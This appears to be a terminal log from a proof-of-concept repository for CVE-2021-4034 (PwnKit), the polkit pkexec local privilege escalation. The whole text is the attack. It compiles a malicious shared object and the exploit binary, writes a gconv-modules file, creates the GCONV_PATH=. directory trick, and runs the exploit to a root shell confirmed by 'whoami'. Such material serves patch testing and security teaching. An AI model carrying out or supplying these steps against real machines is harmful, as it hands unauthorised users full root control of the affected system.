 pwn@ubuntu:~/Desktop/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
pwn@ubuntu:~/Desktop/CVE-2021-4034$ ./cve-2021-4034
# whoami
root
#